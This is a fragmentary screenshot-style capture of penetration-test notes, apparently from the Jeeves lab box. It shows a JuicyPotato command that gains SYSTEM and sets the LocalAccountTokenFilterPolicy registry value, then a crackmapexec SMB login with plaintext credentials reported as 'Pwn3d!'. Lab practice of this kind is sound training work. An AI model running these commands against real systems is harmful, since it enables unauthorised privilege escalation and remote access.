 192.168.100.61 10.10.14.6 10.10.10.63 - Jeeves
.\jp.exe -t * -l 1337 -p C:\\Windows\System32\cmd.exe -a "/c reg add HKLM\Software\Microsoft\Windows\Cu
rrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f"
.\jp.exe -t * -l 1337 -p C:\\Windows\System32\cmd.exe -a "/c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Sys
tem /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\kohsuke\Desktop>
❯ poetry run crackmapexec smb 10.10.10.63 -u 'oldboy' -p 'oldboy123'
SMB 10.10.10.63 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (
SMBv1:True)
SMB 10.10.10.63 445 JEEVES [+] Jeeves\oldboy:oldboy123 (Pwn3d!)
/opt/CrackMapExec on master = took 6s ✔
VPN - root's tasks Recognition - Enumeration